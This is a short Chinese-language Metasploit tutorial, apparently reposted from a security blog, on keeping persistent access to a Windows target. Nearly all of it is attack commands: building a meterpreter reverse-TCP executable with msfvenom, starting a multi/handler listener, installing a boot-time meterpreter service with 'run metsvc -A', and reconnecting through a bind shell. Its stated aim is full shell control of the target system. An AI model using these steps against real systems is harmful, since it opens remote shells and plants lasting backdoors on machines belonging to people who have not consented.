首先,我们先生成一个 PAYLOAD :

msfpayload(msfvenom) windows/meterpreter/reverse_tcp LHOST=192.168.2.133 LPORT=1218 X >xx.exe

![]()



接着,我们来配置一个反弹会话的监听处理:

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.2.133

set LPORT 1218

exploit



此时,当目标系统成功运行我们之前配置好的 PAYLOAD 后,我们就可以获取到一个 meterpreter 的反弹连接 shell 。接着我们在当前 shell 下,输入命令:

run metsvc -A

注:该条命令执行成功后,会在目标系统自动创建一个 meterpreter 的 serverces ,并自动保存为开机自动启动!



最后,我们再来启动一个反弹会话处理程序:

use exploit/multi/handler

set payload windows/metsvc_bind_tcp

set RHOST 192.168.2.132

set LPORT 31337 (默认)

exploit



完成以上操作,我们很快会得到一个反弹 shell :

shell

成功取得目标系统的 shell 操作权限!

转载请注明:即刻安全 » MSF之persistence权限维持